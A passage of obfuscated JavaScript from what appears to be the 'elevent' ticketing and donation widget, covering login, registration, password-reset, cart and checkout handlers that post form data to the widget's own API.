_0x34c6("0x3ef")+"n"](function(x){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0x3b3")+_0x34c6("0x3f0")+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",200===x[_0x34c6("0x6fb")+"tus"]?l(x):document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+"goo"+_0x34c6("0x64c")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"})[_0x34c6("0x60f")+"ch"](function(x){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x3b3")+"gin"+_0x34c6("0x5ee")+"erlay")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-"+_0x34c6("0x265")+_0x34c6("0x64c")+"-er"+_0x34c6("0x603")+"-msg").style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",elevent.tools[_0x34c6("0x6ae")+"or"](x)})))},this[_0x34c6("0x23c")+_0x34c6("0x237")+"er"]=function(x){return x[_0x34c6("0x44e")+_0x34c6("0x14f")+_0x34c6("0x625")+"fault"](),document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+"r-e"+_0x34c6("0x699")+"r-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x69d")+_0x34c6("0x1b3")+_0x34c6("0x3bd")+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!0,null==(x=formToObject("eleven"+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x6e3")+_0x34c6("0x176")+_0x34c6("0x6eb")+"form"))||null==x[_0x34c6("0x290")+_0x34c6("0x80")+"ame"]||x[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")][_0x34c6("0x64e")+_0x34c6("0x2c2")]<1||null==x[_0x34c6("0x407")+"tName"]||x[_0x34c6("0x407")+_0x34c6("0x654")+"me"]["len"+_0x34c6("0x2c2")]<=1||null==x[_0x34c6("0x404")+"il"]||x[_0x34c6("0x404")+"il"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||!/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](x[_0x34c6("0x404")+"il"])||null==x[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"]||x[_0x34c6("0x574")+"sword"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||null==x[_0x34c6("0xfa")+_0x34c6("0x5fa")+"mPa"+_0x34c6("0x18c")+"ord"]||x[_0x34c6("0xfa")+_0x34c6("0x5fa")+_0x34c6("0xdb")+_0x34c6("0x18c")+_0x34c6("0x242")][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3?(/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(x.Email)?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-r"+_0x34c6("0x468")+_0x34c6("0x1f2")+_0x34c6("0x8f")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x597")+_0x34c6("0x514")+_0x34c6("0x40f")+_0x34c6("0x3a8")+_0x34c6("0x417")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d f"+_0x34c6("0x6cf")+"ds":document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+_0x34c6("0x8f")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x52c")+_0x34c6("0x490")+"d e"+_0x34c6("0x66e")+_0x34c6("0x60e")+_0x34c6("0x18d")+"ess",void(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0x1b3")+_0x34c6("0x3bd")+"ister")[_0x34c6("0x44b")+"abled"]=!1)):x[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"]!=x[_0x34c6("0xfa")+"fir"+_0x34c6("0xdb")+_0x34c6("0x18c")+_0x34c6("0x242")]?(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x468")+"ste"+_0x34c6("0x8f")+_0x34c6("0x699")+"r-msg")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]="You"+_0x34c6("0x3fe")+_0x34c6("0x313")+_0x34c6("0x232")+"ds do not ma"+_0x34c6("0x5"),void(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x1b3")+_0x34c6("0x3bd")+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1)):(r&&r.Show(),void axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x175")+"oun"+_0x34c6("0x605")+_0x34c6("0x468")+_0x34c6("0x1f2"))+"r",data:{fn:x[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")],ln:x[_0x34c6("0x407")+"tName"],u:x[_0x34c6("0x404")+"il"],p:x["Pas"+_0x34c6("0x55d")+"rd"]},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){r&&r.Hide(),200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?l(x):(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+_0x34c6("0x8f")+_0x34c6("0x699")+"r-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x24f")+_0x34c6("0x17a")+_0x34c6("0x66e")+_0x34c6("0x60e")+_0x34c6("0x110")+_0x34c6("0x37")+" has an a"+_0x34c6("0x5bc")+"unt"+_0x34c6("0x424")+"th Ele"+_0x34c6("0x14f")+"t. Please"+_0x34c6("0x18a")+_0x34c6("0x206")+_0x34c6("0x5bf"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x1b3")+"reg"+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+"abled"]=!1)})[_0x34c6("0x60f")+"ch"](function(x){r&&r[_0x34c6("0x52d")+"e"](),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"egi"+_0x34c6("0x1f2")+_0x34c6("0x8f")+"rror-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x35c")+"or "+_0x34c6("0x3bd")+_0x34c6("0x237")+_0x34c6("0x13c")+_0x34c6("0x137")+_0x34c6("0x277")+_0x34c6("0x644")+_0x34c6("0x5bc")+_0x34c6("0x517")+_0x34c6("0x3b8")+_0x34c6("0x676")+"se "+_0x34c6("0xc")+" ag"+_0x34c6("0x252")+".",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x1b3")+_0x34c6("0x3bd")+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+"abled"]=!1,elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)}))},this[_0x34c6("0x24")+"rtD"+_0x34c6("0x360")]=function(x){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+"r-e"+_0x34c6("0x699")+_0x34c6("0xda")+"sg")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]="",document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x1b3")+"reg"+_0x34c6("0x237")+"er")["dis"+_0x34c6("0xba")+"ed"]=!0;var c=formToObject(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x360")+_0x34c6("0x2a0")+"rm");if(null==c||null==c[_0x34c6("0x28")+"lName"]||c.FullName[_0x34c6("0x64e")+_0x34c6("0x2c2")]<1||null==c.Email||c[_0x34c6("0x404")+"il"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||!/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](c[_0x34c6("0x404")+"il"]))return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](c[_0x34c6("0x404")+"il"])?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+"r-e"+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x597")+_0x34c6("0x514")+"out"+_0x34c6("0x3a8")+_0x34c6("0x417")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+_0x34c6("0x549")+"ields":document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"egi"+_0x34c6("0x1f2")+_0x34c6("0x8f")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x52c")+"alid e"+_0x34c6("0x66e")+_0x34c6("0x60e")+_0x34c6("0x18d")+_0x34c6("0x4d3"),void(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x1b3")+_0x34c6("0x3bd")+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1);r&&r.Show(),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x175")+_0x34c6("0x275")+_0x34c6("0x5c9")+_0x34c6("0x360")+_0x34c6("0x321")+"art"),data:{n:c["Ful"+_0x34c6("0x61d")+"me"],e:c[_0x34c6("0x404")+"il"],p:c[_0x34c6("0x612")+"neN"+_0x34c6("0x43e")+"er"]},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()}).then(function(x){r&&r[_0x34c6("0x52d")+"e"](),200===x["sta"+_0x34c6("0x211")]?l(x):(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x90")+_0x34c6("0x468")+_0x34c6("0x1f2")+"r-error-msg")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x21d")+_0x34c6("0x9")+_0x34c6("0x32b")+_0x34c6("0x4da")+_0x34c6("0x2ac")+_0x34c6("0xdd")+"ng."+_0x34c6("0x60d")+"eas"+_0x34c6("0x105")+_0x34c6("0x1d3")+_0x34c6("0x516")+_0x34c6("0x5bf"),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-b"+_0x34c6("0x1b3")+"reg"+_0x34c6("0x237")+"er")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1)})[_0x34c6("0x60f")+"ch"](function(x){r&&r.Hide(),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"egi"+_0x34c6("0x1f2")+_0x34c6("0x8f")+_0x34c6("0x699")+"r-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x21d")+_0x34c6("0x9")+"ing"+_0x34c6("0x4da")+_0x34c6("0x2ac")+"wrong."+_0x34c6("0x60d")+"eas"+_0x34c6("0x105")+"ry again.",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"tn-"+_0x34c6("0x3bd")+_0x34c6("0x237")+"er").disabled=!1,elevent[_0x34c6("0x36d")+"ls"].error(x)})},this[_0x34c6("0x51b")+_0x34c6("0x6b0")]=function(){var x=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+"email")[_0x34c6("0x6bf")+"ue"];axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x175")+_0x34c6("0x275")+_0x34c6("0x333")+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x30c")+"eset"),data:{e:x},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()}).then(function(x){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x1c4")+"org"+_0x34c6("0x54")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0xcd")+_0x34c6("0x54")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd-"+_0x34c6("0x20")+_0x34c6("0x5fa")+"m")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="block"})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})}},elevent[_0x34c6("0x579")+"t"].cart=function(x){var c=null;function _(){for(var x=elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x687")+"t"](),c=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-c"+_0x34c6("0x54f")+"-co"+_0x34c6("0x517")),_=0;_<c["len"+_0x34c6("0x2c2")];_++)c[_][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x4ec")+_0x34c6("0x5b5")+_0x34c6("0xa")+"s"]}this[_0x34c6("0xaa")+"resh"]=function(){_()},this["Des"+_0x34c6("0x29a")+"y"]=function(){null!=c&&c["rem"+_0x34c6("0x196")+_0x34c6("0x46")+"ntL"+_0x34c6("0x237")+"ener"](_0x34c6("0x6f1")+"ck",function(){elevent[_0x34c6("0x56d")+"gets"][_0x34c6("0x5d5")+"ckout"][_0x34c6("0x1b6")+"w"]()})},this["Ini"+_0x34c6("0x583")+_0x34c6("0x506")+_0x34c6("0x365")+"et"]=function(x){(c=x)[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait"),_(),c[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x6f1")+"ck",function(){elevent[_0x34c6("0x56d")+"gets"]["che"+_0x34c6("0x3ad")+"ut"].Show()}),x[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"vent-w"+_0x34c6("0x221"))}},elevent[_0x34c6("0x579")+"t"][_0x34c6("0x5d5")+_0x34c6("0x3ad")+"ut"]=function(a){this.Id="ele"+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x54f")+"-di"+_0x34c6("0x291")+"ay-"+(Math.floor(1001*Math[_0x34c6("0x44c")+_0x34c6("0x16c")]())+1);var t,n,i,r,o,s,d,e,l,f={},_=1,u=null,b=null,h=!0,m=!1,v=!1,p=!1,g=0,y=null,w=null,I=null,E=[],k=0,A=0,S=[],T=[],C=[],N=null,P=null,L={IsRecurring:!1,RecurringTimeframe:null,IsAnonymous:!1,IsAcknowledgements:!1,Acknowledgements:""},O=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+_0x34c6("0x261")],cssClass:["eleven"+_0x34c6("0x539")+_0x34c6("0x54f")+_0x34c6("0x53c")+_0x34c6("0x5d9")],onOpen:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Mod"+_0x34c6("0x23")+_0x34c6("0x47b")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")].ModalOpen(),P=N=null},onClose:function(){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+"resh"](),elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x45a")+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]&&elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x45a")+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]()},beforeClose:function(){return!0}});function M(x){var c=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div"),_=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("nav"),e=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"]("img");_["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x44c")+_0x34c6("0x245")+"g"),e[_0x34c6("0x3c")]=_0x34c6("0xa0")+_0x34c6("0x11f")+_0x34c6("0x519")+_0x34c6("0x2e6")+"ent"+_0x34c6("0x550")+_0x34c6("0x6a4")+_0x34c6("0x6c4")+_0x34c6("0x3df")+_0x34c6("0x1cd")+_0x34c6("0x69")+_0x34c6("0x135")+_0x34c6("0x4ef")+"ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x11c")+_0x34c6("0x2d1")+_0x34c6("0x3b2")+_0x34c6("0x3cb"),_[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](e),c[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](_),x[_0x34c6("0x10f")+_0x34c6("0x9e")+"e"]?x[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](c):x+=c[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")],O[_0x34c6("0x327")+"Con"+_0x34c6("0x3be")+"t"](x)}function B(x,c){var _,e="";!L["IsAckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")]||(_=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x39")+"tion-a"+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")+"-"+x))&&(e=_[_0x34c6("0x6bf")+"ue"]),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/d"+_0x34c6("0x39"))+"te",data:{d:x,a:c,r:0,rc:L["IsRecu"+_0x34c6("0x22b")+"ng"]?1:0,rct:L["Recurr"+_0x34c6("0x32b")+_0x34c6("0x42")+"efr"+_0x34c6("0x688")],an:L[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]?1:0,ak:e},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200==x["sta"+_0x34c6("0x211")]?(q(),R()):elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x35c")+"or "+_0x34c6("0x429")+_0x34c6("0x32b")+_0x34c6("0x649")+"nat"+_0x34c6("0x458")+_0x34c6("0x325")+_0x34c6("0x226")+"rt")})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})}function R(){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5e3")+_0x34c6("0x7f")+_0x34c6("0x35e")+_0x34c6("0x1c0")+_0x34c6("0xa1")+_0x34c6("0x32b")),data:{d:S,c:C},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){_0x34c6("0x684")+_0x34c6("0x24e")+"equired"===x[_0x34c6("0x1d2")+"a"]?elevent["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x166")+_0x34c6("0x443")][_0x34c6("0x13")+_0x34c6("0x4c9")+"nInReg"+_0x34c6("0x237")+_0x34c6("0x70b")+_0x34c6("0x159")+"d"](function(x){elevent.tools[_0x34c6("0x296")+"r"](),R(),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x4c9")+_0x34c6("0x16f")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x4c9")+_0x34c6("0x16f")](x)},function(){X()}).then(function(x){M(x.data),setTimeout(elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x166")+_0x34c6("0x443")][_0x34c6("0x2d3")+_0x34c6("0x58d")+_0x34c6("0x627")+"rdPart"+_0x34c6("0xa5")+_0x34c6("0x3f0")](),300)}):_0x34c6("0x687")+"t"===x.data?X():_0x34c6("0x5c0")+_0x34c6("0x40c")+_0x34c6("0x20e")+_0x34c6("0x3ee")===x[_0x34c6("0x1d2")+"a"]?c():_0x34c6("0x511")+_0x34c6("0x33c")+_0x34c6("0x38")+_0x34c6("0x110")+_0x34c6("0x20e")+_0x34c6("0x3ee")===x[_0x34c6("0x1d2")+"a"]?axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("view/chec"+_0x34c6("0x35e")+"t/c"+_0x34c6("0x3ee")+"ent"+_0x34c6("0x29d"))+"s",data:{c:C},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(204===x[_0x34c6("0x6fb")+_0x34c6("0x211")])R();else{M(x[_0x34c6("0x1d2")+"a"]);for(var c=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-credent"+_0x34c6("0x29d")+_0x34c6("0x5a0")+"st")["get"+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-i"+_0x34c6("0xa")+_0x34c6("0x35a")+_0x34c6("0x6ce")+_0x34c6("0x412")+"al"),_=0;_<c["len"+_0x34c6("0x2c2")];_++){var e=JSON[_0x34c6("0x17f")+"se"](c[_][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+"-mo"+_0x34c6("0x2d6")));null!=e&&(C[_0x34c6("0x523")+"h"](e),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3ee")+_0x34c6("0x63b")+_0x34c6("0x29d")+_0x34c6("0x53c")+"del"))}}}):_0x34c6("0x242")+_0x34c6("0x5b4")+_0x34c6("0x699")+"r"===x[_0x34c6("0x1d2")+"a"]?elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x378")+_0x34c6("0x2e4")+_0x34c6("0x23b")+_0x34c6("0x52b")+_0x34c6("0x11b")+"exp"+_0x34c6("0x337")+_0x34c6("0x91")+_0x34c6("0x6ae")+_0x34c6("0x227")+"attemp"+_0x34c6("0x4b7")+_0x34c6("0x1bc")+_0x34c6("0x683")+_0x34c6("0x7f")+_0x34c6("0x394")+_0x34c6("0x462")+_0x34c6("0x571")+"/>P"+_0x34c6("0x676")+"se "+_0x34c6("0x4c7")+_0x34c6("0x1f")+_0x34c6("0x19a")+"our"+_0x34c6("0x366")+_0x34c6("0xff")+_0x34c6("0x12d")+_0x34c6("0x1ab")+_0x34c6("0x508")+_0x34c6("0x431")+_0x34c6("0x55f")+"n."):(e[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],null!=f&&null!=f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"]&&setTimeout(function(){document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x628")+_0x34c6("0x96")+_0x34c6("0x688"))&&f[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")]&&(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x1c4")+_0x34c6("0x628")+_0x34c6("0x96")+_0x34c6("0x688"))[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x290")+_0x34c6("0x80")+"ame"]),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+"ast-name")&&f[_0x34c6("0x407")+_0x34c6("0x654")+"me"]&&(document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x4d9")+_0x34c6("0x18b")+_0x34c6("0x51a")+"me")[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x407")+_0x34c6("0x654")+"me"]),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x66e")+"l")&&f[_0x34c6("0x404")+"il"]&&(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x66e")+"l")[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x404")+"il"]),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"vent-addr"+_0x34c6("0x4d3")+"1")&&f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"]&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddress1")[_